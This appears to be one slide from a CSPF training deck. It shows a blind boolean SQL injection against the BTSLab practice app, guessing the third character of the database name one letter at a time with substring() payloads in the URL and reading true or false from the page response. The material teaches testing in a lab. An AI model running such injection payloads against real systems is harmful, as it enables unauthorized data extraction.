 Determining the Third Character
➢ Checking whether the 3rd character is ‘a’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and substring(database(),3,1)='a'
Oops, No data found
Result: False
➢ Checking whether the 3rd character is ‘b’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and substring(database(),3,1)='b'
Oops, No data found
Result: False
➢ Checking whether the 3rd character is ‘c’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and substring(database(),3,1)='c'
About david:
Reverse Engineer
Result: True
The 3rd Character of Database name is : ‘c'
Cyber Security & Privacy Foundation(CSPF)